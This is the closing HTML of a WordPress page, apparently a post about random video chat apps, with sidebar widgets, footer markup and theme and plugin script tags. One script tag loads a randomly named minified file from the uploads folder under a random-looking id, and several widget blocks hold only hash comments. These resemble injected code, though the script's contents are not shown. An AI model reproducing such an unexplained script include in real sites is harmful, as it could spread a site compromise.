	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='148cee1f4-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"d73e37c197","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/06\/06\/10-best-random-video-chat-apps-like-camsurf\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768635140' id='148cee1f4-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-17 07:32:20 -->